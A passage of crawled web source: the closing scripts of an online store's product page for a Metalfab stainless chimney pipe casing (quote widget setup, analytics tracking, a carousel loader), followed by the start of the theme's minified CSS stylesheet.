							if(m&&s.removeJsonLdRegexExcludeIdPatterns)for(var n=0;n<s.removeJsonLdRegexExcludeIdPatterns.length;++n)new RegExp(s.removeJsonLdRegexExcludeIdPatterns[n]).test(m)&&(f=!1);

							var c=a.getAttribute("class");
							if(c&&s.removeJsonLdRegexExcludeClassPatterns)for(var d=0;d<s.removeJsonLdRegexExcludeClassPatterns.length;++d)new RegExp(s.removeJsonLdRegexExcludeClassPatterns[d]).test(c)&&(f=!1);f&&a.parentNode.removeChild(a)


							}
							}
							)
							};


							seokart.cleanUp({
							removeMicrodata:true,removeJsonLd:false,removeJsonLdRegexExcludeIdPatterns: ['^seokart-schema-.*$'],
							removeJsonLdRegexExcludeClassPatterns: ['^seokart-.*$']});


								</script><!-- START: Quote Ninja Scripts --><script>!function(e,t){if(!t.Promise){var i=e.createElement("script");i.src="https://cdn.jsdelivr.net/npm/promise-polyfill@8/dist/polyfill.min.js",e.head.appendChild(i)}if(!t.fetch){var n=e.createElement("script");n.src="https://cdn.jsdelivr.net/npm/whatwg-fetch@3.0.0/dist/fetch.umd.min.js",e.head.appendChild(n)}}(document,window);window.QN={settings:{add_to_quote:{placement:"in-page",style:"width: 125%;",allow_non_purchasable:!0,background:"#000000",class:"button button--secondary",color:"#fff",hide_price:!0,no_add_dialog:!0,show_sku:!0,text:"Request a Consultation"},request_quote:{placement:"disabled",style:"",logo:'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><g><path d="M48.227,42.016c-2.738-0.35-5.412-1.432-7.513-3.024l2.483-3.629c1.719,1.305,3.311,2.196,5.188,2.579v-5.062   c-4.584-1.242-6.844-2.961-6.844-6.749v-0.064c0-3.501,2.674-5.826,6.686-6.24v-1.847h3.311v1.942   c2.26,0.287,4.17,1.114,5.921,2.324l-2.133,3.725c-1.273-0.86-2.642-1.528-3.948-1.878v4.839c4.84,1.306,6.909,3.247,6.909,6.813   v0.063c0,3.566-2.737,5.858-6.749,6.272v3.152h-3.311V42.016z M48.386,28.135v-4.33c-1.56,0.191-2.196,0.955-2.196,1.974v0.063   C46.189,26.862,46.635,27.499,48.386,28.135z M51.378,33.643V38.1c1.498-0.223,2.261-0.892,2.261-2.038v-0.064   C53.639,34.948,53.098,34.28,51.378,33.643z"></path></g><path d="M15.602,5.897v89.41h67.058V5.897H15.602z M78.3,89.495H19.96V11.709H78.3V89.495z"></path><rect x="30.291" y="53.786" width="39.802" height="4.312"></rect><rect x="30.291" y="61.746" width="39.802" height="4.313"></rect><rect x="30.291" y="69.707" width="39.802" height="4.312"></rect><rect x="30.291" y="77.667" width="39.802" height="4.312"></rect></svg>',background:"#333333",color:"#fff",expanded:!1,horizontal_padding:"8",horizontal_placement:"right",redirect_url:"https://fireplacesurplus.com/thank-you/",show_existing_only:!0,text:"Finish Quote",vertical_padding:"8",vertical_placement:"bottom"},cart_to_quote:{placement:"disabled",style:"margin-top: 10px;",always_merge:!0,background:"#000000",class:"button button--secondary",clear_cart:!0,color:"#fff",shipping_error:!0,text:"Cart To Quote"},custom_styles:"#qn-dialog-toggle{z-index:1110;position:fixed;right:8px;bottom:8px;padding:0;fill:#fff;background-color:#333;color:#fff}#qn-add-to-quote,.qn-add-to-quote{background-color:#000;color:#fff;width:125%}#qn-cart-to-quote{background-color:#000;color:#fff;margin-top:10px}",theme_settings:null,theme:"roots",white_label:!0,form_settings:{primary_color:"#040404",secondary_color:"#f89c01",border_radius:8,font_family:"Public Sans",font_url:"https://fonts.googleapis.com/css2?family=Public+Sans:wght@300;400;700&display=swap"},show_logo:!0,submit_quote_text:"Submit Quote",top_text:null,show_countries:null,text:{merge_or_new:"Would you like to MERGE items in cart to quote, or make NEW quote with only items from cart?",new:"New",merge:"Merge",no_preview_available:"No preview available for this quote.",of:"of",was_added:"was added to your Quote",keep_browsing:"Keep Browsing",show_quote:"View Quote",enter_quantity:"Enter Quantity",cancel:"Cancel",continue:"Continue",submit:"Submit",submitted_quote_tab_title:"My Quotes",adding_to_quote:"Adding to Quote...",shipping:"Shipping",quoted_as_line_item:"Quoted as Line Item",current_quote_tab_name:"Current Quote",submitted_quote_tab_name:"View My Quotes",login_to_see_quotes:"Please login to see submitted quotes",loading_quote:"Loading Quote...",please_select_options:'Please select the appropriate options and then click "Add to Quote"',invalid_options:"Product options not selected or are invalid",no_products_in_cart:"The cart does not have any products to add to quote.",quote_expired:"Your quote has expired. Please reply to your original quote email to have it re-issued, or give us a call.",quote_failed_load:"It appears your quote is currently unable to be loaded for checkout. Please reply to your original quote email to have it re-issued, or give us a call.",current_quote_tab_title:"Request a Quote",get_products_header:"",submit_quote_button:"Submit Quote",add_products_to_quote:'Add products using the quote buttons to begin a new request<br/><br/><a href="/?show_quote_window=submitted-quotes">View past quotes</a>',contact_section_header:"Contact Details",address_section_header:"Address",not_available:"Sorry, this product configuration is not available",shipping_error_dialog_header:"Request freight Quote?",shipping_error_dialog_body:"We are unable to automatically provide a shipping quote. However, if you are willing to supply some more information, we will get back to you soon with an email link to complete your purchase",created:"Created",pending:"Pending",quoted:"Quoted",ordered:"Ordered",cancelled:"Cancelled",quote_number:"Quote #",add:"Add",login_now:"Login Now",date:"Date",attachments:"Attachments",search:"Search",filter_status:"Filter Status",locale:"en",select_saved_address:"Select Saved Address",current_quote_tab_subtitle:null},fields:[{disabled:!1,id:"customer.name",label:"Name*",required:!0,title:"Name",type:"text",value:"name"},{disabled:!1,id:"customer.email",label:"Email",required:!0,title:"Email",type:"email",value:"email"},{disabled:!1,id:"customer.phone",label:"Phone",required:!0,title:"Phone",type:"phone",value:"phone"},{disabled:!0,id:"customer.company",label:"Company",required:!1,title:"Company",type:"text",value:"company"},{city_required:!1,default_country:"US",disabled:!0,id:"customer.address",label:"Project Zip Code",required:!1,state_required:!1,title:"Address",type:"address",value:"address",zip_required:!1},{disabled:!1,id:"custom_fields.o6ykoze9jv84cue_31k",label:"Project Zip Code",required:!0,title:"Custom Field 7",type:"text"},{disabled:!1,id:"customer.notes",label:"Comments (optional)",required:!1,title:"Notes",type:"textarea"}]},store_id:"8gb6rhnk3s"};;(function(d){var l=d.createElement("link");l.rel="stylesheet";l.type="text/css";l.href="https://cdn-v6.quoteninja.com/static/css/main.a46943e2.css";d.head.appendChild(l)})(document);</script><script src="https://cdn-v6.quoteninja.com/static/js/main.c7c566a9.js"></script><!-- END: Quote Ninja Scripts --><script>fbq('track', 'ViewContent', {"content_ids":["1451"],"content_type":"product_group","currency":"USD","value":673.57}, {"eventID":"d37569c7-434b-46f2-a54b-d5f88d37319c"});</script>

            <a href="javascript:void(0);" class="back-to-top" id="scrollToTopBtn">
                <img class="lazyload" src="https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/icons/back-to-top.svg" alt="scroll to top arrow" loading="" />
            </a>
        
          
        <script>
            setInterval(function() {
                const images = document.querySelectorAll('img');
                images.forEach((image, imageIndex) => {
                    if (!image.hasAttribute('alt')) {
                        image.setAttribute('alt', 'SEO Image');
                    } else {
                        const alt = image.getAttribute('alt').trim(); 
                        if (alt === 'firepit') {
                            image.setAttribute('loading', 'eager');
                            image.setAttribute('rel', 'preload');
                            image.setAttribute('fetchpriority', 'high')
                        }
                    }
                });
            const atags = document.querySelectorAll('a');
            atags.forEach((atag, atagIndex) => {
                if (!atag.hasAttribute('href')) {
                    atag.setAttribute('href', 'javascript:void();');
                } else {
                    const hrefValue = atag.getAttribute('href').trim(); 
                    if (hrefValue === 'javascript:void(0);') {
                        atag.setAttribute('href', 'javascript:void();');
                    }
                }
            });
            }, 100);
        </script>
    <script>
//     window.onload = function () {
//     // Check if the current URL matches the desired condition
//     if (window.location.pathname === '/pages.php' && window.location.search === '?action=sendContactForm') {
//         $('body.404-page-type').attr("style","display:none !important");
//         // Redirect to the new location
//         localStorage.setItem('redirect', 'redirect-from');
//         window.location.href = '/professionals/';
//     }
// };
    </script>
<script defer>
  document.addEventListener('DOMContentLoaded', function () {
    // Check if the element with class 'slide-conti' exists
    if (document.querySelector('.slide-conti')) {
      // Dynamically load the Slick carousel script
      var script = document.createElement('script');
      script.src = 'https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js'; // Ensure the correct Slick script URL
      script.defer = true;
      script.onload = function () {
        // Initialize the Slick carousel
        $('.slide-conti').slick({
          slidesToShow: 5,
          slidesToScroll: 1,
          autoplay: true,
          autoplaySpeed: 1,
          speed: 6000,
          dots: false,
          arrows: false,
          cssEase: 'linear',
          waitForAnimate: false,
          pauseOnFocus: false,
          pauseOnHover: false,
          responsive: [
            {
              breakpoint: 600,
              settings: {
                slidesToShow: 2,
                slidesToScroll: 1,
                autoplay: true,
                autoplaySpeed: 1,
                speed: 6000,
                dots: false,
                arrows: false,
                cssEase: 'linear',
                waitForAnimate: false,
                pauseOnFocus: false,
                pauseOnHover: false,
              },
            },
          ],
        });
      };
      document.body.appendChild(script);
    }
  });
</script>

</body>
</html>


<script type="text/javascript">
var _learnq = _learnq || [];

var product_categories = [];
product_categories.push('Fireplace Accessories/Wood Chimney Pipe')

var item = {
Name: "Temp/Guard 2100° Chimney Stainless Steel 10&quot; Diameter Outer Casing 36&quot; Length",
ProductID: "1451",
ImageURL: "https://cdn11.bigcommerce.com/s-8gb6rhnk3s/images/stencil/760x760/products/1451/7640/6tgsx-stainless__95821.1691976991.jpg?c=1",
URL: "https://luxuryfire.com/temp-guard-2100-chimney-stainless-steel-10-diameter-outer-casing-36-length/",
Brand: "METALFAB",
Categories: product_categories,
Price: "673.57",
CompareAtPrice:""
};

_learnq.push(['track', 'Viewed Product', item]);

_learnq.push(['trackViewedItem', {
Title: item.Name,
ItemId: item.ProductID,
Categories: item.Categories,
ImageUrl: item.ImageURL,
Url: item.URL,
Metadata: {
Brand: item.Brand,
Price: item.Price,
CompareAtPrice: item.CompareAtPrice
}
}]);
</script>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/css/theme-c57e1370-a33a-013e-f635-12ba55dc41a5.css
body_size: 66164
content:
@charset "UTF-8";@import url(https://fonts.googleapis.com/css2?family=Archivo:ital,wght@0,100..900;1,100..900&display=swap);@import url(https://fonts.googleapis.com/css2?family=Archivo:ital,wght@0,100..900;1,100..900&family=Zen+Antique&display=swap);@import url(https://fonts.googleapis.com/css2?family=Archivo:ital,wght@0,100..900;1,100..900&display=swap);@import url(https://fonts.googleapis.com/css2?family=Archivo:ital,wght@0,100..900;1,100..900&family=Zen+Antique&display=swap);@import url(https://fonts.googleapis.com/css2?family=Archivo:ital,wght@0,100..900;1,100..900&family=Arimo:ital,wght@0,400..700;1,400..700&family=Zen+Antique&display=swap);[contenteditable=true]:focus,[href]:focus,[tabindex]:not([tabindex="-1"]):focus,button:focus,details:focus,input:focus,select:focus,textarea:focus{outline:none solid #0f7fff!important;outline-offset:1px!important}input:focus+label{outline:none solid #0f7fff!important;outline-offset:1px!important}meta.foundation-version{font-family:"/5.5.3/"}meta.foundation-mq-small{font-family:"/only screen/";width:0}meta.foundation-mq-small-only{font-family:"/only screen and (max-width: 551px)/";width:0}meta.foundation-mq-medium{font-family:"/only screen and (min-width:551px)/";width:551px}meta.foundation-mq-medium-only{font-family:"/only screen and (min-width:551px) and (max-width:801px)/";width:551px}meta.foundation-mq-large{font-family:"/only screen and (min-width:801px)/";width:801px}meta.foundation-mq-large-only{font-family:"/only screen and (min-width:801px) and (max-width:1261px)/";width:801px}meta.foundation-mq-xlarge{font-family:"/only screen and (min-width:1261px)/";width:1261px}meta.foundation-mq-xlarge-only{font-family:"/only screen and (min-width:1261px) and (max-width:1681px)/";width:1261px}meta.foundation-mq-xxlarge{font-family:"/only screen and (min-width:1681px)/";width:1681px}meta.foundation-data-attribute-namespace{font-family:false}.u-block{display:block!important}.u-inlineBlock{display:inline-block!important;max-width:100%!important}.u-hidden{display:none!important}.u-hiddenVisually{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.is-srOnly{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.u-textAlignCenter{text-align:center!important}.u-textAlignLeft{text-align:left!important}.u-textAlignRight{text-align:right!important}.u-textBreak{word-wrap:break-word!important}.u-textInheritColor{color:inherit!important}.u-textKern{text-rendering:optimizeLegibility!important;-webkit-font-feature-settings:"kern" 1!important;font-feature-settings:"kern" 1!important;-webkit-font-kerning:normal!important;font-kerning:normal!important}.u-textLead{line-height:1.6!important;font-size:1.1em!important}.u-textNoWrap{white-space:nowrap!important}.u-textTruncate{max-width:100%!important;overflow:hidden!important;text-overflow:ellipsis!important;white-space:nowrap!important;word-wrap:normal!important}.u-fontSmoothing{-moz-osx-font-smoothing:grayscale!important;-webkit-font-smoothing:antialiased!important}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body,html{height:100%}body{background:#fff;color:#333;cursor:auto;margin:0;padding:0;position:relative}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}a:hover{cursor:pointer}figure{margin:0 0 1.5rem}img{display:inline-block;height:auto;max-width:100%;vertical-align:middle}img{-ms-interpolation-mode:bicubic}button{background:0 0;border:0}button:active,button:focus{-webkit-box-shadow:none;box-shadow:none;outline:0}textarea{height:auto;min-height:50px}select{width:100%}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}html{font-size:14px}@media (min-width:551px){html{font-size:14px}}@media (min-width:801px){html{font-size:14px}}@media (min-width:1261px){html{font-size:14px}}body{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:400;line-height:1.5}a{color:#4e4e4e;line-height:inherit;text-decoration:underline}a:focus,a:hover{color:#a5a5a5}p{margin-bottom:1.5rem}h1,h2,h3,h4,h5,h6{color:#4e4e4e;font-family:Barlow,Arial,Helvetica,sans-serif;font-weight:700;letter-spacing:.25px;margin-bottom:.78571rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#000;font-size:60%;line-height:0}h1{font-size:42px}h2{font-size:32px}h3{font-size:21px}h4{font-size:20px}h5{font-size:15px}h6{font-size:13px}.subheader{font-weight:400;line-height:24px;margin-bottom:.78571rem}hr{border:solid #ebebeb;border-width:1px 0 0;clear:both;height:0;margin:2rem 0 1.92857rem}em,i{font-style:italic;line-height:inherit}b,strong{font-weight:700;line-height:inherit}small{font-size:60%;line-height:inherit}dl,ol,ul{list-style-position:outside;margin-bottom:1.5rem}ol ol,ol ul,ul ol,ul ul{margin-left:1.2rem;margin-bottom:0}ul{margin-left:1.15rem}ol{margin-left:1.15rem}dl dt{font-weight:700;margin-bottom:.35714rem}dl dd{margin-bottom:1.5rem}abbr,acronym{border-bottom:1px dotted #dfdfdf;color:#333;cursor:help;font-size:90%;text-transform:uppercase}abbr{text-transform:none}blockquote,blockquote p{font-size:21px;line-height:29px}cite{color:#a5a5a5;display:block;font-size:1rem}.icon{height:1.14286rem;width:1.14286rem;display:inline-block;vertical-align:middle}.icon svg{display:inline-block;fill:#424242;height:100%;vertical-align:top;width:100%}.inlineList{list-style:none;margin-top:0;margin-bottom:1.21429rem;margin-left:-1.57143rem;margin-right:0;overflow:hidden;padding:0}.inlineList>li{display:block;float:left;list-style:none;margin-left:1.57143rem}.inlineList>li>*{display:block}.table{border:solid 1px #ebebeb;margin-bottom:2rem;table-layout:auto;width:100%}.table thead{background:#e5e5e5}.table thead tr td,.table thead tr th{font-size:1rem;font-weight:700;padding:.78571rem 1.5rem}.table tr td,.table tr th{padding:.78571rem 1.5rem;text-align:left}.table tbody tr td,.table tbody tr th,.table tfoot tr td,.table tfoot tr th,.table thead tr th,.table tr td{display:table-cell}.table td.table-cell--numericData,.table th.table-header--numericData{text-align:right}.table-thead{border:1px solid #ebebeb}.table-tfoot{border:1px solid #ebebeb}.table-tbody tr{border-bottom:1px solid #ebebeb}.table-tbody tr:last-child{border-bottom:0}.button{-webkit-appearance:none;-moz-appearance:none;border-radius:0;border-style:solid;border-width:0;cursor:pointer;font-family:Barlow,Arial,Helvetica,sans-serif;font-weight:400;line-height:normal;margin:0 0 1rem;position:relative;text-align:center;text-decoration:none;display:inline-block;background-color:#424242;border-color:#424242;color:#fff;font-size:1rem;padding:1rem 2.78571rem;border-radius:0;outline:0;vertical-align:middle}.button.active,.button.is-active,.button:focus,.button:hover{background-color:#0f0f0f;border-color:#424242;color:#fff}.button:active{background-color:#0f0f0f;border:0 solid #424242;color:#fff}.button.active,.button.is-active,.button:focus{outline:0}@media (min-width:481px){.button+.button{margin-left:.78571rem}}.button--primary{background-color:#333;border-color:#333;color:#fff}.button--primary.active,.button--primary.is-active,.button--primary:focus,.button--primary:hover{background-color:#333;border-color:#333;color:#fff}.button--primary:active{background-color:#333;border:0 solid #333;color:#fff}.button[disabled]{background-color:#ebebeb;border-color:#dadada;color:#fff;cursor:default}.button--large{font-size:15px}.button--small{font-size:13px;padding:.57143rem 1.5rem}.button--slab{display:block;width:100%}.button+.button--slab{margin-left:0}.button--icon{font-size:1rem;padding:.78571rem .78571rem}.button--icon svg{fill:#a3a3a3}.buttonGroup{display:inline-block}.buttonGroup>.button{border-radius:0;border-right-width:0;float:left;margin-left:0}.buttonGroup>.button:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.buttonGroup>.button:last-child{border-bottom-right-radius:0;border-right-width:0;border-top-right-radius:0}.dropdown-menu{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#f9f9f9;font-size:1rem;height:auto;width:100%;z-index:89;max-width:200px}.dropdown-menu.open{display:block}.dropdown-menu>:first-child{margin-top:0}.dropdown-menu>:last-child{margin-bottom:0}.dropdown-menu--content{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#f9f9f9;font-size:1rem;height:auto;padding:.78571rem;width:100%;z-index:89;max-width:200px}.dropdown-menu--content.open{display:block}.dropdown-menu--content>:first-child{margin-top:0}.dropdown-menu--content>:last-child{margin-bottom:0}.dropdown-menu-item{cursor:pointer;font-size:1rem;line-height:1.5;margin:0;padding:.35714rem .71429rem}.dropdown-menu-item a{display:block;padding:.35714rem}.dropdown-menu-item a{margin:-.35714rem}.form{margin:0 0 1.5rem}.form-fieldset{border-width:0;margin:0;padding:0}.form-legend{background:0 0;border:solid #999;border-width:0 0 1px;display:block;line-height:32px;margin-bottom:.78571rem;padding:0;width:100%}.form-label{color:#4e4e4e;cursor:pointer;display:block;font-size:1rem;line-height:1.5;margin-bottom:.5rem}.form-label small{color:#000;font-size:.71429rem;text-transform:uppercase;vertical-align:bottom}.form-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#ccc;border-style:solid;border-width:1px;border-radius:0;color:#4e4e4e;display:block;font-family:inherit;font-size:1rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;height:3rem;margin:0;padding:.75rem 1rem;-webkit-transition:border-color .1s ease-out;transition:border-color .1s ease-out;width:100%}.form-input:disabled{background-color:#fff;color:#a5a5a5;cursor:not-allowed}.form-input[readonly]{background-color:#e5e5e5;border-color:#999;color:#696969;cursor:text}.form-input:focus{border-color:#999;outline:0}.form-input[rows]{height:auto}.form-input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box}.form-input::-webkit-input-placeholder{color:#a5a5a5}.form-input::-ms-clear{height:0;width:0}.form-input::-moz-placeholder{color:#a5a5a5}.form-input:-ms-input-placeholder{color:#a5a5a5}.form-select{-webkit-appearance:none!important;-moz-appearance:none!important;background-color:#fff;border-radius:0;background-image:url("[data-uri]");background-position:100% center;background-repeat:no-repeat;border-style:solid;border-width:1px;border-color:#ccc;color:#4e4e4e;font-family:inherit;font-size:1rem;line-height:normal;padding:.75rem;border-radius:0;cursor:pointer;height:3rem;margin:0;outline:0}.form-select::-ms-expand{display:none}.form-select.radius{border-radius:0}.form-select:focus{border-color:#999}.form-select:disabled{background-color:#fff;cursor:not-allowed}.form-select:focus{border-color:#999}.form-body{background-color:#fff;border:1px solid #999;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);margin-bottom:1.5rem;max-width:none;padding:1.5rem}.form-row{margin:0 -.75rem;max-width:none;width:auto}.form-row:after,.form-row:before{content:" ";display:table}.form-row:after{clear:both}.form-row .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;max-width:none}@media (min-width:551px){.form-row--half .form-field{width:50%}.form-row--third .form-field{width:33.33333%}.form-row--quarter .form-field{width:25%}}.form-field{display:block;margin:0 0 2rem;max-width:none}.form-field:after,.form-field:before{content:" ";display:table}.form-field:after{clear:both}.form-select[multiple]{height:auto}.form-select[multiple] option{padding:5px}.form-checkbox,.form-radio{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-checkbox+.form-label,.form-radio+.form-label{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.35714rem;padding-left:1.85714rem;position:relative;vertical-align:baseline;width:100%}.form-checkbox+.form-label::after,.form-checkbox+.form-label::before,.form-radio+.form-label::after,.form-radio+.form-label::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.form-checkbox+.form-label::before,.form-radio+.form-label::before{background-color:#fff;border:solid #8f8f8f;border-width:1px;height:1.14286rem;left:0;top:0;width:1.14286rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{height:1rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:1rem}.form-checkbox:checked+.form-label::after,.form-radio:checked+.form-label::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.form-checkbox[disabled]+.form-label,.form-radio[disabled]+.form-label{cursor:default}.form-checkbox[disabled]+.form-label::before,.form-radio[disabled]+.form-label::before{background-color:#fff}.form-checkbox+.form-label::before{border-radius:0}.form-checkbox+.form-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(51, 51, 51, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(51,51,51,.999);content:"";font-size:1rem;line-height:1;text-align:center}.form-radio+.form-label::before{border-radius:50%}.form-radio+.form-label::after{background:rgba(51,51,51,.999);border:3px solid #fff;border-radius:1rem}.form-input.has-action{float:left;padding-right:2.85714rem}.form-input.has-action+.button--inputAction{background:0 0;border:0;border-radius:0 0 0 0;float:left;height:2.85714rem;margin:.07143rem 0 0 -2.92857rem;width:2.85714rem}.form-input.has-icon{float:left;padding-right:2.57143rem}.form-input.has-icon+.icon{height:3rem;margin-left:-2.57143rem;width:1.42857rem}.form-prefixPostfix{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form-prefixPostfix .form-input{-webkit-box-flex:1;-ms-flex:1;flex:1}.form-prefixPostfix .button{height:3rem}.form-prefixPostfix-input{border-radius:0 0 0 0}.form-prefixPostfix-label{background-color:#fff;border:solid #999;border-width:1px;-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:300;height:3rem;line-height:normal;max-width:6.42857rem;padding:.75rem;text-align:center}.form-prefixPostfix-label--prefix{border-radius:0 0 0 0;border-width:1px 0 1px 1px}.form-prefixPostfix-label--prefix+.form-input{border-radius:0 0 0 0}.form-prefixPostfix-label--postfix{border-radius:0 0 0 0;border-width:1px 1px 1px 0}.form-prefixPostfix-button--prefix{margin:0 .75rem 0 0}.form-prefixPostfix-button--postfix{margin:0 0 0 .75rem}.switch-checkbox{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.switch-checkbox:focus+.switch-toggle{border-color:#a3a3a3;-webkit-box-shadow:0 0 4px rgba(163,163,163,.4);box-shadow:0 0 4px rgba(163,163,163,.4)}.switch-toggle{background-color:#696969;border:1px solid #696969;border-radius:2rem;cursor:pointer;display:inline-block;height:2rem;position:relative;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;vertical-align:middle;width:4.28571rem}.switch--important .switch-toggle{background-color:#f1a500;border-color:#f1a500}.switch--checked .switch-toggle{background-color:#008a06;border-color:#008a06}.switch--disabled .switch-toggle{background-color:#f9f9f9;border-color:#a5a5a5;cursor:default}.switch-toggle::before{background:#fff;border-radius:1.4286rem;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);box-shadow:0 1px 1px rgba(0,0,0,.1);content:"";height:1.4286rem;left:.21427rem;position:absolute;top:.21427rem;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;width:1.4286rem}.switch--checked .switch-toggle::before{left:2.49999rem}.switch-label{color:#fff;height:26px;line-height:1.92857;position:absolute;right:.42857rem;text-transform:uppercase;-webkit-transition:all .1s ease-out;transition:all .1s ease-out}.switch--checked .switch-label{font-weight:600;left:.42857rem;right:auto}.switch--disabled .switch-label{color:#696969}.switch-label--icon.icon{height:1.85714rem;width:1.85714rem}.switch-label--icon.icon svg{height:1.85714rem;width:1.85714rem;fill:white}.switch--disabled .switch-label--icon.icon svg{fill:dimgray}.switch-description--off{color:#000;margin-right:5px}.switch--checked .switch-description--off{color:#696969}.switch-description--on{color:#696969;margin-left:5px}.switch--checked .switch-description--on{color:#000}.switch-ariaDescription{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-actions{background:0 0;border:0;text-align:center}@media (min-width:481px){.form-actions{text-align:left}}.form-actions>*{display:inline-block;margin-bottom:1rem;width:100%}@media (min-width:481px){.form-actions>*{vertical-align:baseline;width:auto}}@media (min-width:481px){.form-actions--fixed{background:#fff;border-top:1px solid #999;bottom:0;left:0;padding:1.5rem 2rem;position:fixed;right:0;text-align:right;z-index:20}}.form-input-indicator{height:1.57143rem;width:1.57143rem;float:left;margin:0 0 0 -2.14286rem;position:relative;top:.71429rem}.form-prefixPostfix .form-input-indicator{top:0}.form-input-indicator>svg{fill:#008a06}.form-field-errors{list-style:none;margin-left:0;margin-left:0;clear:both;margin-bottom:0;margin-top:.21429rem}.form-field-errors ol,.form-field-errors ul{list-style:none;margin-bottom:0}.form-inlineMessage{display:inline-block;line-height:24px;margin:.35714rem 0 -.5rem;width:100%}.form-field--error .form-input,.form-field--success .form-input,.form-field--warning .form-input{float:left}.form-field--success .form-checkbox+.form-label::before,.form-field--success .form-input,.form-field--success .form-prefixPostfix-label,.form-field--success .form-radio+.form-label::before,.form-field--success .form-select{border-color:#008a06}.form-field--success .form-field-error,.form-field--success .form-inlineMessage{color:#008a06}.form-field--success .form-input-indicator>svg{fill:#008a06}.form-field--error .form-checkbox+.form-label::before,.form-field--error .form-input,.form-field--error .form-prefixPostfix-label,.form-field--error .form-radio+.form-label::before,.form-field--error .form-select{border-color:#cc4749}.form-field--error .form-field-error,.form-field--error .form-inlineMessage{color:#cc4749}.form-field--error .form-input-indicator>svg{fill:#cc4749}.form-field--warning .form-checkbox+.form-label::before,.form-field--warning .form-input,.form-field--warning .form-prefixPostfix-label,.form-field--warning .form-radio+.form-label::before,.form-field--warning .form-select{border-color:#f1a500}.form-field--warning .form-field-error,.form-field--warning .form-inlineMessage{color:#f1a500}.form-field--warning 